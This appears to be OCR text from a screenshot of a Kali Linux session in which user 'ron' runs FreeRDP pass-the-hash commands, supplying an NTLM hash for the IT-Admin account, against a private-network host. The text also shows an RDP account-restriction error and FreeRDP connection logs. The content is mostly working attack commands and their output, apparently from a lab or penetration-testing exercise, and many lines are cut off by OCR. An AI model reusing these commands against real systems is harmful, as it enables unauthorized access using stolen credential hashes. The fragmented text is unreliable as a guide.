 Trash rockyou.txt
FreeRDP: 172.16.31.140
Account restrictions are preventing this user from
passwords aren't allowed, sign-in times are limited
enforced.
OK
ron@kali: ~/Desktop
File Actions Edit View Help
nsport→ReceiveCallback() - -1
┌──(ron㉿kali)-[~/Desktop]
└─$ xfreerdp /pth:b18082f7c408891f34db2338514a36c9 /v:172.16.31.140
┌──(ron㉿kali)-[~/Desktop]
└─$ ^[[200~xfreerdp /u:IT-Admin /pth:b18082f7c408891f34db2338514a36c9  /v:172.16.31.140~
┌──(ron㉿kali)-[~/Desktop]
└─$ xfreerdp /u:IT-Admin /pth:b18082f7c408891f34db2338514a36c9  /v:172.16.31.140
[11:13:00:163] [23798:23799] [WARN][com.freerdp.crypto] - Certificate verification failu
'self-signed certificate (18)' at stack position 0
[11:13:00:163] [23798:23799] [WARN][com.freerdp.crypto] - CN = ITAdmin-Desktop.maskeddj.
m809q
[11:13:02:472] [23798:23799] [ERROR][com.winpr.timezone] - Unable to find a match for un
timezone: US/Eastern
[11:13:02:977] [23798:23799] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FO
AT_BGRX32
[11:13:02:977] [23798:23799] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FO
AT_BGRA32
[11:13:02:016] [23798:23799] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loade
ake backend for rdpsnd
[11:13:02:017] [23798:23799] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynam
Virtual Channel rdpgfx